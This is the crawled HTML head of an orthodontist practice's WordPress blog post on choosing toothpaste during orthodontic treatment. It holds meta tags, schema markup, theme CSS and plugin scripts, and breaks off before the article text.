

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drrandolph.com/toothpaste-and-orthodontics/
body_size: 18005
content:
<!DOCTYPE html><html
class=no-js lang=en-US><head
itemscope itemtype=http://schema.org/WebSite><meta
charset="UTF-8">
<!--[if IE ]><meta
http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<![endif]-->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-R7NVSX0V2N"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-R7NVSX0V2N');</script> <link
rel=profile href=https://gmpg.org/xfn/11><link
rel=icon href=/wp-content/uploads/2016/12/favicon.png type=image/x-icon><meta
name="msapplication-TileColor" content="#FFFFFF"><meta
name="msapplication-TileImage" content="/wp-content/uploads/2017/05/apple-touch-icon-144-precomposed.png"><link
rel=apple-touch-icon-precomposed href=/wp-content/uploads/2017/05/apple-touch-icon-144-precomposed.png><meta
name="viewport" content="width=device-width, initial-scale=1"><meta
name="apple-mobile-web-app-capable" content="yes"><meta
name="apple-mobile-web-app-status-bar-style" content="black"><meta
itemprop="name" content="Orthodontist in Valencia, CA"><meta
itemprop="url" content="https://www.drrandolph.com"><link
rel=pingback href=https://www.drrandolph.com/xmlrpc.php><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'> <script>document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');</script> <title>Toothpaste and Orthodontics | Orthodontist in Valencia, CA</title><meta
name="description" content="Toothpaste and Orthodontics - Between the thousands of brands, different flavors, and claims it is no surprise that people can have a difficult time when choosing a toothpaste. Even"><link
rel=canonical href=https://www.drrandolph.com/toothpaste-and-orthodontics/ ><meta
property="og:locale" content="en_US"><meta
property="og:type" content="article"><meta
property="og:title" content="Toothpaste and Orthodontics | Orthodontist in Valencia, CA"><meta
property="og:description" content="Toothpaste and Orthodontics - Between the thousands of brands, different flavors, and claims it is no surprise that people can have a difficult time when choosing a toothpaste. Even"><meta
property="og:url" content="https://www.drrandolph.com/toothpaste-and-orthodontics/"><meta
property="og:site_name" content="Orthodontist in Valencia, CA"><meta
property="article:publisher" content="https://www.facebook.com/DrCaroleRandolph/"><meta
property="article:published_time" content="2020-05-29T22:09:06+00:00"><meta
property="article:modified_time" content="2025-12-21T21:52:31+00:00"><meta
property="og:image" content="https://www.drrandolph.com/wp-content/uploads/2020/05/Toothpaste-and-Orthodontics.jpg"><meta
property="og:image:width" content="800"><meta
property="og:image:height" content="533"><meta
property="og:image:type" content="image/jpeg"><meta
name="author" content="admin"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:creator" content="@crandolphsmiles"><meta
name="twitter:site" content="@crandolphsmiles"><meta
name="twitter:label1" content="Written by"><meta
name="twitter:data1" content="admin"><meta
name="twitter:label2" content="Est. reading time"><meta
name="twitter:data2" content="4 minutes"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.drrandolph.com/toothpaste-and-orthodontics/#article","isPartOf":{"@id":"https://www.drrandolph.com/toothpaste-and-orthodontics/"},"author":{"name":"admin","@id":"https://www.drrandolph.com/#/schema/person/db92345ab7a7925f3cdc846527d98143"},"headline":"Toothpaste and Orthodontics","datePublished":"2020-05-29T22:09:06+00:00","dateModified":"2025-12-21T21:52:31+00:00","mainEntityOfPage":{"@id":"https://www.drrandolph.com/toothpaste-and-orthodontics/"},"wordCount":733,"commentCount":0,"image":{"@id":"https://www.drrandolph.com/toothpaste-and-orthodontics/#primaryimage"},"thumbnailUrl":"https://www.drrandolph.com/wp-content/uploads/2020/05/Toothpaste-and-Orthodontics.jpg","articleSection":["Blog"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.drrandolph.com/toothpaste-and-orthodontics/#respond"]}]},{"@type":"WebPage","@id":"https://www.drrandolph.com/toothpaste-and-orthodontics/","url":"https://www.drrandolph.com/toothpaste-and-orthodontics/","name":"Toothpaste and Orthodontics | Orthodontist in Valencia, CA","isPartOf":{"@id":"https://www.drrandolph.com/#website"},"primaryImageOfPage":{"@id":"https://www.drrandolph.com/toothpaste-and-orthodontics/#primaryimage"},"image":{"@id":"https://www.drrandolph.com/toothpaste-and-orthodontics/#primaryimage"},"thumbnailUrl":"https://www.drrandolph.com/wp-content/uploads/2020/05/Toothpaste-and-Orthodontics.jpg","datePublished":"2020-05-29T22:09:06+00:00","dateModified":"2025-12-21T21:52:31+00:00","author":{"@id":"https://www.drrandolph.com/#/schema/person/db92345ab7a7925f3cdc846527d98143"},"description":"Toothpaste and Orthodontics - Between the thousands of brands, different flavors, and claims it is no surprise that people can have a difficult time when choosing a toothpaste. Even","breadcrumb":{"@id":"https://www.drrandolph.com/toothpaste-and-orthodontics/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.drrandolph.com/toothpaste-and-orthodontics/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.drrandolph.com/toothpaste-and-orthodontics/#primaryimage","url":"https://www.drrandolph.com/wp-content/uploads/2020/05/Toothpaste-and-Orthodontics.jpg","contentUrl":"https://www.drrandolph.com/wp-content/uploads/2020/05/Toothpaste-and-Orthodontics.jpg","width":800,"height":533,"caption":"Toothpaste and Orthodontics"},{"@type":"BreadcrumbList","@id":"https://www.drrandolph.com/toothpaste-and-orthodontics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.drrandolph.com/"},{"@type":"ListItem","position":2,"name":"Toothpaste and Orthodontics"}]},{"@type":"WebSite","@id":"https://www.drrandolph.com/#website","url":"https://www.drrandolph.com/","name":"Orthodontist in Valencia, CA","description":"Carole Randolph Orthodontics","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.drrandolph.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.drrandolph.com/#/schema/person/db92345ab7a7925f3cdc846527d98143","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.drrandolph.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/974a6dafd3d2755eb77441f53db5c6d9ce8060ad6fd5f323d8c34d6aa8719d5d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/974a6dafd3d2755eb77441f53db5c6d9ce8060ad6fd5f323d8c34d6aa8719d5d?s=96&d=mm&r=g","caption":"admin"}}]}</script> <link
rel=dns-prefetch href=//ajax.googleapis.com><link
rel=alternate type=application/rss+xml title="Orthodontist in Valencia, CA &raquo; Feed" href=https://www.drrandolph.com/feed/ ><link
rel=alternate type=application/rss+xml title="Orthodontist in Valencia, CA &raquo; Comments Feed" href=https://www.drrandolph.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Orthodontist in Valencia, CA &raquo; Toothpaste and Orthodontics Comments Feed" href=https://www.drrandolph.com/toothpaste-and-orthodontics/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.drrandolph.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drrandolph.com%2Ftoothpaste-and-orthodontics%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.drrandolph.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drrandolph.com%2Ftoothpaste-and-orthodontics%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet id=twb-open-sans-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type=text/css media=all><link
rel=stylesheet id=twbbwg-global-css href='https://www.drrandolph.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type=text/css media=all><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet id=wp-components-css href='https://www.drrandolph.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=wp-preferences-css href='https://www.drrandolph.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=wp-block-editor-css href='https://www.drrandolph.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=popup-maker-block-library-style-css href='https://www.drrandolph.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type=text/css media=all><link
rel=stylesheet id=ada-style-css href='https://www.drrandolph.com/wp-content/plugins/dmm-ada/includes/../assets/css/ada.css?ver=6.9' type=text/css media=all><style id=ada-style-inline-css>/*<![CDATA[*/html{--pColor:#0274BE;--sColor:#1e73be;--aColor:#566786}/*]]>*/</style><link
rel=stylesheet id=bwg_fonts-css href='https://www.drrandolph.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type=text/css media=all><link
rel=stylesheet id=sumoselect-css href='https://www.drrandolph.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type=text/css media=all><link
rel=stylesheet id=mCustomScrollbar-css href='https://www.drrandolph.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type=text/css media=all><link
rel=stylesheet id=bwg_googlefonts-css href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type=text/css media=all><link
rel=stylesheet id=bwg_frontend-css href='https://www.drrandolph.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type=text/css media=all><link
rel=stylesheet id=schema-stylesheet-css href='https://www.drrandolph.com/wp-content/themes/pristine-schema-child/style.css?ver=6.9' type=text/css media=all><style id=schema-stylesheet-inline-css>body{background-color:#fff;background-image:url(https://www.drrandolph.com/wp-content/themes/mts_schema/images/nobg.png)}.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover
.current{background:#0274BE}.postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content
a{color:#0274BE}a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb{background-color:#0274BE;color:#fff!important}.related-posts .title a:hover, .latestPost .title
a{color:#0274BE}.navigation #wpmm-megamenu .wpmm-pagination
a{background-color:#0274BE!important}footer{background-color:#1e73be}footer{background-image:url(https://www.drrandolph.com/wp-content/themes/mts_schema/images/nobg.png)}.copyrights,.move_down{background-color:#1e73be}.flex-control-thumbs .flex-active{border-top:3px solid #0274BE}.wpmm-megamenu-showing.wpmm-light-scheme{background-color:#0274BE!important}</style><link
rel=stylesheet id=owl-carousel-css href=https://www.drrandolph.com/wp-content/themes/mts_schema/css/owl.carousel.css type=text/css media=all><link
rel=stylesheet id=fontawesome-css href='https://www.drrandolph.com/wp-content/themes/mts_schema/css/font-awesome.min.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=responsive-css href='https://www.drrandolph.com/wp-content/themes/mts_schema/css/responsive.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=child_theme_script_handle-css href='https://www.drrandolph.com/wp-content/themes/pristine-schema-child/js/slick.css?ver=6.9' type=text/css media=all> <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=1.12.4" id=jquery-js></script> <script src=https://www.drrandolph.com/wp-content/cache/minify/c1f34.js></script> <script id=twbbwg-global-js-extra>var twb={"nonce":"879c6d2ba6","ajax_url":"https://www.drrandolph.com/wp-admin/admin-ajax.php","plugin_url":"https://www.drrandolph.com/wp-content/plugins/photo-gallery/booster","href":"https://www.drrandolph.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};var twb={"nonce":"879c6d2ba6","ajax_url":"https://www.drrandolph.com/wp-admin/admin-ajax.php","plugin_url":"https://www.drrandolph.com/wp-content/plugins/photo-gallery/booster","href":"https://www.drrandolph.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};</script> <script src=https://www.drrandolph.com/wp-content/cache/minify/1536c.js></script> <script id=bwg_frontend-js-extra>var bwg_objectsL10n={"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select 